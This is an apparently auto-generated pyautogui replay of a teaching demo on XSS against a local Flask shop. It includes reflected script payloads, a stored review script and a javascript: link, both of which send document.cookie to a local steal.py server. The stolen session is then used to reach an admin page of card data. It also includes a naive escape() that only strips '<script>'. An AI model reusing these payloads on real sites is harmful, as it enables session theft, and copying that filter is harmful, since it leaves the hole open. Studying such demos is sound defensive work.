
# Switch from the title slide to the Firefox window with the Shoppy shop's three-product home page.
pyautogui.hotkey('alt', 'Tab')

pyautogui.doubleClick(629, 141)
pyautogui.click(629, 141)

pyautogui.doubleClick(680, 141)
pyautogui.click(672, 141)
pyautogui.click(843, 202)

pyautogui.write('10')
pyautogui.press('Return')

pyautogui.write('dfjglkdsfjs')
pyautogui.press('Return')

pyautogui.click(57, 242)

# On the 1080ti product page, enter a reviewer name and the review 'мне не нравится'.
pyautogui.click(76, 350)
pyautogui.scroll(-5, 494, 371)
pyautogui.scroll(3, 493, 370)

pyautogui.scroll(-1, 222, 404)
pyautogui.scroll(-4, 222, 404)
pyautogui.click(201, 351)

pyautogui.write('Вале')

pyautogui.press('Tab')

pyautogui.write('мне не нравится')

# Submit the 1080ti review and return to the shop home page.
pyautogui.click(50, 655)
pyautogui.scroll(-5, 412, 436)

pyautogui.scroll(3, 79, 236)
pyautogui.scroll(2, 79, 236)

pyautogui.scroll(1, 489, 316)

pyautogui.click(94, 252)

# Load an address from the address bar, then go back to the shop home page.
pyautogui.hotkey('ctrl', 'l')
pyautogui.write('localhost:5000/admi')

pyautogui.press('Return')

pyautogui.hotkey('alt', 'Left')
pyautogui.hotkey('alt', 'Left')
# Log in to Shoppy with the admin username and password.
pyautogui.click(155, 378)
pyautogui.write('ri')
pyautogui.press('BackSpace')
pyautogui.write('oot')
pyautogui.press('Tab')

pyautogui.write('123')
pyautogui.click(64, 458)

pyautogui.doubleClick(493, 206)

# View the admin page's users and credit-card tables, return home, then switch to Vim.
pyautogui.hotkey('ctrl', 'l')
pyautogui.press('Escape')

pyautogui.scroll(-2, 583, 326)
pyautogui.moveTo(40, 378); pyautogui.dragTo(530, 527)
pyautogui.click(530, 526)
pyautogui.scroll(-5, 530, 524)

pyautogui.scroll(7, 112, 417)

pyautogui.click(82, 277)

pyautogui.hotkey('alt', 'Tab')

# Paragraph-jump through app.py past the USERS, CARDS and PRODUCTS blocks to REVIEWS.
pyautogui.press('u')
pyautogui.press('j')

pyautogui.hotkey('shift', 'g')

pyautogui.press('g')
pyautogui.press('g')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('}')
pyautogui.press('}')
pyautogui.press('}')

pyautogui.press('}')
pyautogui.press('}')

pyautogui.press('}')

# Move through the catalog function and the login and logout routes to the end of app.py.
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('}')
pyautogui.press('}')

pyautogui.press('}')

pyautogui.press('}')

# Highlight 'session' in the admin route's user check, go to the top, and launch the file finder.
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('w')

pyautogui.press('v')
pyautogui.press('e')
pyautogui.press('Escape')

pyautogui.press('g')
pyautogui.press('g')

pyautogui.hotkey('ctrl', 'p')

# Open shoppy/templates/base.jinja2 and highlight lines 22–29, the Logout link through the search form.
pyautogui.write('ba')
pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.hotkey('shift', 'v')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('Escape')

# Open tests/test_app.py from the finder and highlight the test_catalog function, lines 14–17.
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('app')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('test')
pyautogui.press('Return')

pyautogui.hotkey('shift', 'g')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.hotkey('shift', 'v')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('Escape')

# Add an 'import time' line above the selenium.get call in test_catalog.
pyautogui.press('g')
pyautogui.hotkey('shift', 'g')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.hotkey('shift', 'o')
pyautogui.write('importt')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('time')
pyautogui.press('Escape')

# Insert time.sleep(5) after selenium.get and copy that line below the send_keys call.
pyautogui.press('j')

pyautogui.write('o')
pyautogui.write('ime.sle')
pyautogui.write('(5)')
pyautogui.press('Escape')
pyautogui.press('j')
pyautogui.press('o')
pyautogui.press('Escape')
pyautogui.press('k')
pyautogui.press('k')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('p')
pyautogui.press('d')

pyautogui.press('d')
# Break send_keys('t', Keys.ENTER) after the 't' argument onto a new line.
pyautogui.press('k')
pyautogui.press('$')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('h')

pyautogui.press('F')
pyautogui.press(',')
pyautogui.write('i)')
pyautogui.press('Return')
# Use whole-line completion to make a separate send_keys(Keys.ENTER) call, tidy the leftovers, and save.
pyautogui.hotkey('ctrl', 'x')
pyautogui.hotkey('ctrl', 'l')
pyautogui.write('sele')

pyautogui.hotkey('ctrl', 'n')
pyautogui.press('Escape')
pyautogui.press('h')
pyautogui.press('x')
pyautogui.press('x')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('l')
pyautogui.press('x')
pyautogui.press('x')
pyautogui.press('x')
pyautogui.write('x:')

pyautogui.write('w')
pyautogui.press('Return')
# Put a time.sleep(5) line above the ENTER call, save, and suspend Vim to the shell.
pyautogui.write('jddu')

pyautogui.write('kP')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.write('j:w')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'z')
# Recall 'pytest --driver Firefox -vv' from shell history and run it.
pyautogui.write('pytw')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.hotkey('ctrl', 'r')
pyautogui.write('py')
pyautogui.press('Return')

# Search the shop for 't' in the test browser, then check test_catalog PASSED in the terminal.
pyautogui.write('t')

pyautogui.press('Return')

pyautogui.press('super+1')
pyautogui.press('super+2')

# Select the test_catalog PASSED result line, then resume Vim with fg.
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.hotkey('shift', 'v')
pyautogui.write('y')

pyautogui.write('fg')
pyautogui.press('Return')

# Undo the added sleep lines, delete the import time line, and save test_app.py with :w.
pyautogui.press('l')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('u')

pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('d')
pyautogui.press('d')
pyautogui.write(':w')
pyautogui.press('Return')

# Rerun the recalled pytest command with the Firefox driver, then return to Vim and the shop page.
pyautogui.hotkey('ctrl', 'z')
pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.write('fg')
pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

# Search Shoppy for <script>alert('xss')</script> and dismiss the xss alert that fires.
pyautogui.click(180, 275)

pyautogui.write('<sci')

pyautogui.press('BackSpace')
pyautogui.write('rip')

pyautogui.write('sal')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('alert(')

pyautogui.write("'xss')</script>")

pyautogui.click(620, 276)

pyautogui.click(691, 345)

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'z')
pyautogui.write('v')

pyautogui.press('BackSpace')
pyautogui.write('tests/test_app.py::test_catalog PASSED                                       [100%]')

pyautogui.hotkey('ctrl', 'c')
pyautogui.hotkey('ctrl', 'c')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'shift', 'v')

pyautogui.hotkey('ctrl', 'c')

pyautogui.hotkey('alt', 'Tab')

# Search with a script payload setting the first 'best' element's innerHTML to 'PHP 2018'.
pyautogui.click(132, 275)

pyautogui.write('<script></scri;t')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('pt>')

pyautogui.write('documne')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('etn')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('nt.fnd')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('indElementsByClasx')
pyautogui.press('BackSpace')
pyautogui.write("sName('")
pyautogui.write("best')[0]")
pyautogui.write(".innerHTML='PHP")
pyautogui.write(" 2018'")
pyautogui.hotkey('ctrl', 'a')

pyautogui.click(619, 282)

# Paste the previous payload back into the search box and restore its closing </script> tag.
pyautogui.click(405, 270)

pyautogui.hotkey('ctrl', 'v')

pyautogui.moveTo(426, 276); pyautogui.dragTo(132, 276)

pyautogui.click(250, 276)
pyautogui.write("sByClassName('best')[0].innerHTML='PHP 2018'<")
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Right')
pyautogui.press('End')
pyautogui.write('/script>')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

# Change 'find' to 'get' in the payload's method call and resubmit the search.
pyautogui.hotkey('ctrl', 'alt', 't')
pyautogui.hotkey('ctrl', 'alt', 't')

pyautogui.moveTo(135, 275); pyautogui.dragTo(83, 287)
pyautogui.click(226, 273)

pyautogui.moveTo(246, 275); pyautogui.dragTo(432, 283)
pyautogui.click(432, 283)
pyautogui.hotkey('ctrl', 'a')

pyautogui.click(457, 287)
pyautogui.press('Escape')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('get')

pyautogui.hotkey('ctrl', 'a')
pyautogui.click(443, 276)
pyautogui.hotkey('ctrl', 'a')

pyautogui.click(636, 280)

pyautogui.press('Right')

# Go from Shoppy's home listing to the 1080ti page and scroll to its review form.
pyautogui.click(45, 278)

pyautogui.click(62, 380)

pyautogui.scroll(-5, 288, 412)

pyautogui.click(226, 334)

# Enter 'hacker' as the name and a review script sending document.cookie to 127.0.0.1:5010.
pyautogui.write('hacker')
pyautogui.press('Tab')
pyautogui.write('<')

pyautogui.write('script></script>')
pyautogui.click(137, 375)

pyautogui.write('window.local')
pyautogui.press('BackSpace')
pyautogui.write('thio')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('ion =')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write("='http:</s")
pyautogui.press('BackSpace')
pyautogui.write('://127.')
pyautogui.write('0.1')

pyautogui.write(':5010')

pyautogui.write('?cookie=\'"+escape(documne')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('ent.cookie)')

# Prefix the review with 'This is shit' and submit it.
pyautogui.hotkey('ctrl', 'a')

pyautogui.press('Left')
pyautogui.write('This')

pyautogui.write(' is shit')

pyautogui.hotkey('ctrl', 'a')

pyautogui.click(121, 651)

# Stop the steal.py server, cd into shoppy, and rerun the recalled flask command.
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', '3')

pyautogui.hotkey('ctrl', 'c')
pyautogui.write('cd shoppy')
pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'r')
pyautogui.write('fla')
pyautogui.press('Return')

# Reload the error page in Firefox and go back to the Shoppy home page.
pyautogui.press('super+2')
pyautogui.press('F5')
pyautogui.click(40, 189)

# Open the 1080ti page to trigger the cookie redirect, select its URL, then switch to the terminal.
pyautogui.click(86, 375)

pyautogui.hotkey('ctrl', 'l')

pyautogui.hotkey('alt', 'Tab')
pyautogui.press('super+Left')

# Resume Vim and open the cookies file, moving to the second captured cookie line.
pyautogui.press('super+Left')

pyautogui.write('fg')
pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('coo')
pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('j')

# Open steal.py and look over its cookie-writing and return lines.
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('ste')
pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.hotkey('shift', 'v')
pyautogui.press('j')

pyautogui.press('Escape')
pyautogui.press('j')

pyautogui.hotkey('shift', 'v')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('Escape')

# Reopen shoppy/cookies, yank the second cookie line to the system clipboard, and select Firefox's URL.
pyautogui.write(':e shoppy/cookies')
pyautogui.press('Return')
pyautogui.hotkey('shift', 'v')

pyautogui.press('"')
pyautogui.press('+')
pyautogui.press('y')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', 'l')

# Load the Shoppy home page in Chrome from the pasted local address.
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'l')
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

# Assign the stolen session value to document.cookie in the DevTools console.
pyautogui.hotkey('ctrl', 'shift', 'j')

pyautogui.write('doc')
pyautogui.press('Tab')
pyautogui.write('.cooke')
pyautogui.press('BackSpace')
pyautogui.write('ire')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('e=')

pyautogui.write("'")
pyautogui.press('Tab')

pyautogui.write("'")
pyautogui.press('Return')

# Close DevTools and reload so the shop greets you as root.
pyautogui.click(1247, 259)

pyautogui.press('F5')

pyautogui.click(443, 64)

# Load the /admin page and scroll down to the stored card numbers and CVCs table.
pyautogui.press('Return')

pyautogui.scroll(-2, 468, 163)
pyautogui.scroll(-4, 468, 163)
pyautogui.scroll(-1, 468, 163)

pyautogui.hotkey('alt', 'Tab')

# Load localhost:5000 in Firefox to show the three-product listing, then return to the terminal.
pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

# Open tests/test_app.py with the fuzzy finder, then suspend Vim to the shell.
pyautogui.hotkey('ctrl', 'p')

pyautogui.write('test')
pyautogui.press('Return')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.hotkey('ctrl', 'z')

# Review the git log with glg, then switch to the master branch.
pyautogui.write('glg')
pyautogui.press('Return')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('k')

pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.write('qgit checkout master')
pyautogui.press('Return')
# Find the 'failing test_no_xss' commit in master's log and copy its 9b616b1 hash.
pyautogui.write('glg')
pyautogui.press('Return')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.doubleClick(175, 240)
pyautogui.hotkey('ctrl', 'c')

pyautogui.write('qgit checkout')

# Check out commit 9b616b1 with the pasted hash.
pyautogui.hotkey('ctrl', 'shift', 'v')

pyautogui.hotkey('ctrl', 'u')
pyautogui.write('git checkout')
pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.press('Return')

# Show the repository status with gs and the commit log with glg.
pyautogui.write('gs')
pyautogui.press('Return')
pyautogui.write('g')
pyautogui.press('BackSpace')
pyautogui.write('glg')
pyautogui.press('Return')

# Resume the suspended Vim, quit it with :q, and relaunch vi.
pyautogui.write('q')

pyautogui.write('fg')
pyautogui.press('Return')
pyautogui.press("'")
pyautogui.write(':')

pyautogui.write('q')
pyautogui.press('Return')
pyautogui.write('yvi')

pyautogui.press('Return')
# Open tests/test_app.py and move to the test_no_xss definition.
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('test')
pyautogui.press('Return')

pyautogui.press('G')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('j')
pyautogui.press('j')
# Highlight the test_no_xss body and its catalog page-loading line in Visual Line mode.
pyautogui.press('V')
pyautogui.press('j')
pyautogui.press('G')

pyautogui.press('Escape')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('V')

pyautogui.press('Escape')
# Highlight the send_keys script payload and the alert and timeout check lines.
pyautogui.press('j')
pyautogui.press('V')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('Escape')
pyautogui.press('k')
pyautogui.press('V')
pyautogui.press('Escape')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('V')
pyautogui.press('k')

pyautogui.press('y')

pyautogui.press('k')

pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.write('o@pytest.mark.skip')
pyautogui.press('Escape')
pyautogui.write(':w')

pyautogui.press('Return')
# Look over the skip decorator and the rest of the file, then suspend Vim.
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('{')
pyautogui.press('{')
pyautogui.press('g')
pyautogui.press(';')
pyautogui.press('G')
pyautogui.hotkey('ctrl', 'z')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
# Run pytest --driver Firefox -vv twice from history, then resume Vim with fg.
pyautogui.hotkey('ctrl', 'c')

pyautogui.hotkey('ctrl', 'r')
pyautogui.write('pytes')
pyautogui.press('Return')

pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.write('fg')
pyautogui.press('Return')

# Add 'import time' and time.sleep(2) below the send_keys call and save.
pyautogui.press('k')
pyautogui.press('k')

pyautogui.press('i')
pyautogui.press('Escape')
pyautogui.write('oimpoert')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('rt time')

pyautogui.press('Return')
pyautogui.write('time.sleep(2)')
pyautogui.press('Escape')
pyautogui.press(':')

pyautogui.write('w')
pyautogui.press('Return')
# Rerun pytest, showing 1 failed and 1 skipped, then resume Vim.
pyautogui.hotkey('ctrl', 'z')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Return')

pyautogui.scroll(1, 640, 367)

pyautogui.scroll(-1, 640, 367)

pyautogui.write('git')
pyautogui.press('Return')
pyautogui.write('fg')
pyautogui.press('Return')
# Delete the two added sleep lines from the test.
pyautogui.press('k')

pyautogui.press('d')
pyautogui.press('j')
# Open shoppy/app.py via the file finder and move below the REVIEWS list.
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('ap')

pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
# Add def escape(text): return text.replace('<script>', '') to app.py.
pyautogui.write('O')
pyautogui.write('def escat')
pyautogui.press('BackSpace')
pyautogui.write('pe(text):')

pyautogui.press('Return')
pyautogui.write('reltu')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write("turn text.replace('<sc")
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write("<script>', '')")
# Save app.py with :w and suspend Vim to the shell.
pyautogui.press('Escape')
pyautogui.write(':w')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'z')
# Rerun the recalled pytest command.
pyautogui.write('p')

pyautogui.press('Right')
pyautogui.press('Return')

# Resume Vim and change the catalog's search argument to search=escape(search).
pyautogui.write('fg')
pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('y')
pyautogui.press('s')
pyautogui.press('i')
pyautogui.press('w')
pyautogui.press(')')

pyautogui.write('iescap')
pyautogui.press('Escape')
# Save app.py, suspend Vim, and rerun the XSS tests.
pyautogui.write(':w')
pyautogui.hotkey('ctrl', 'z')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Return')

# Return to Vim and search the file finder for the tests file.
pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('ctrl', 'p')
pyautogui.write('tests')
pyautogui.press('BackSpace')

# Open and save tests/test_app.py with test_no_xss, then switch to the Shoppy catalog in Firefox.
pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')

pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.write(':w')
pyautogui.press('Return')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')

pyautogui.hotkey('alt', 'Tab')

# Post a '<script>alert()</script>' review on the 1080ti page, dismiss the alert, and return to Vim.
pyautogui.click(76, 378)

pyautogui.scroll(-5, 278, 638)
pyautogui.write('<script>alert()</script>')

pyautogui.click(121, 643)

pyautogui.click(700, 348)
pyautogui.hotkey('alt', 'Tab')

# Open shoppy/app.py and go to line 63 with request.form['review'].
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('app')
pyautogui.press('Return')
pyautogui.press('n')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
# Wrap request.form['review'] in escape() and save app.py.
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.write('iescape(')
pyautogui.press('Escape')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.press('l')
pyautogui.write('a)')

pyautogui.press('Escape')

pyautogui.write(':w')
pyautogui.press('Return')

# Reload the 1080ti page, resending form data, and select the plain-text alert() review.
pyautogui.hotkey('alt', 'Tab')
pyautogui.scroll(-5, 700, 461)

pyautogui.press('F5')
pyautogui.click(965, 349)

pyautogui.tripleClick(105, 210)

pyautogui.click(210, 489)

# Enter Hacker as the reviewer's name.
pyautogui.click(199, 379)

pyautogui.write('Hack')

pyautogui.write('er')
pyautogui.press('Tab')

# Write a 'Click Me' link in the review with a javascript:window.location href.
pyautogui.write('sjdklfjsd<a')

pyautogui.write('>/')
pyautogui.write('/a')
pyautogui.write('>')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.write('Click M')

pyautogui.write('e')
pyautogui.click(269, 411)
pyautogui.click(182, 411)
pyautogui.write('href=""')
pyautogui.press('Left')
pyautogui.write('wi')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('javascript:')

pyautogui.write('window.location')

pyautogui.write("=''")
pyautogui.press('Left')
pyautogui.write('https')

pyautogui.press('BackSpace')
pyautogui.write('://127.0.0.1')

pyautogui.write(':5010?cookie=')

pyautogui.press('Right')

pyautogui.write('+')

pyautogui.write('escape(cooki')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('document.cookie)')

pyautogui.hotkey('ctrl', 'a')
pyautogui.scroll(-1, 446, 540)

# Submit the Hacker review and reload the 1080ti page to show it.
pyautogui.click(124, 658)

pyautogui.scroll(-1, 240, 341)
pyautogui.scroll(-8, 240, 341)

pyautogui.click(88, 652)

pyautogui.hotkey('alt', 'Left')

pyautogui.press('F5')

# Follow the Click Me link and select the error page's full address.
pyautogui.click(238, 279)

pyautogui.click(532, 62)

pyautogui.hotkey('alt', 'Tab')
# Open shoppy/cookies and mark its four saved cookie lines.
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('co')

pyautogui.press('Return')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('g')
pyautogui.press('g')
pyautogui.press('V')
pyautogui.press('G')
pyautogui.press('Escape')

# Open shoppy/app.py, then reload the Shoppy home page with its product list in Firefox.
pyautogui.hotkey('ctrl', 'p')
pyautogui.write('a')
pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('ctrl', 'v')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.hotkey('alt', 'Tab')

# Suspend Vim, discard local changes with git reset --hard, and switch to the master branch.
pyautogui.hotkey('ctrl', 'z')
pyautogui.write('git reset --hard')
pyautogui.press('Return')

pyautogui.write('glg')

pyautogui.press('Return')
pyautogui.write('qgit checkout master')

pyautogui.press('Return')
# Check out commit 7f992b6, the failing test_no_link_xss commit, and confirm it in the log.
pyautogui.write('glg')
pyautogui.press('Return')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.doubleClick(537, 171)

pyautogui.write('qgit checkout 7f992b6da0d26465b7f63706eeb8c84ffba1086c')

pyautogui.press('Return')
pyautogui.write('gl')
pyautogui.press('Return')

# Restart Vim and open tests/test_app.py from the file finder.
pyautogui.write('qfg')
pyautogui.press('Return')
pyautogui.write(':q')
pyautogui.press('Return')
pyautogui.write('vi')
pyautogui.press('Return')
pyautogui.write('test')
pyautogui.press('Return')

# Go to the test_no_link_xss definition at the end of the file and mark its lines.
pyautogui.hotkey('shift', 'g')
pyautogui.press('k')
pyautogui.hotkey('shift', 'h')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.hotkey('shift', 'v')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('Escape')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('j')
# Highlight the lines loading product 1's page, filling the review textarea, and entering the javascript link payload.
pyautogui.hotkey('shift', 'v')

pyautogui.press('Escape')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')

pyautogui.hotkey('shift', 'v')

pyautogui.press('Escape')
pyautogui.press('j')
pyautogui.hotkey('shift', 'v')

pyautogui.press('Escape')
# Select the javascript:alert() link target inside the payload string.
pyautogui.press('w')
pyautogui.press('w')
pyautogui.press('w')
pyautogui.press('w')
pyautogui.press('w')

pyautogui.press('v')
pyautogui.press('k')
pyautogui.press('f')
pyautogui.press('(')
pyautogui.press('Escape')
pyautogui.press('j')
pyautogui.press('h')
pyautogui.press('h')
pyautogui.press('h')

pyautogui.press('v')
pyautogui.press('i')
pyautogui.press('"')

pyautogui.press('Escape')
# Highlight the lines submitting the review and clicking the injected link.
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.hotkey('shift', 'v')

pyautogui.press('Escape')

pyautogui.press('j')
pyautogui.hotkey('shift', 'v')

pyautogui.press('Escape')
# Highlight the no-alert check and the Not Found assertion, then suspend Vim and search shell history.
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.hotkey('shift', 'v')
pyautogui.press('j')

pyautogui.press('Escape')
pyautogui.press('j')
pyautogui.hotkey('shift', 'v')

pyautogui.press('Escape')

pyautogui.hotkey('ctrl', 'z')
pyautogui.hotkey('ctrl', 'r')
# Run 'pytest --driver Firefox -vv' (1 failed, 2 passed), then resume Vim.
pyautogui.write('pyte')

pyautogui.press('Return')
pyautogui.hotkey('alt', 'Tab')

pyautogui.write('fg')
pyautogui.press('Return')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')

pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.write('o2')

pyautogui.write('ppy')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('@pytest.mark.s')
pyautogui.write('iip')
pyautogui.press('Escape')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')
pyautogui.press('j')

pyautogui.write('P:w')
pyautogui.press('Return')
# Insert 'import time' and 'time.sleep(3)' after the link click in test_no_link_xss and save.
pyautogui.press('G')
pyautogui.press('k')
pyautogui.press('k')
pyautogui.press('k')

pyautogui.write('oi po')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('mport time')
pyautogui.press('Return')
pyautogui.write('time.sleep(3)')
pyautogui.press('Escape')
pyautogui.write(':w')
pyautogui.press('Return')

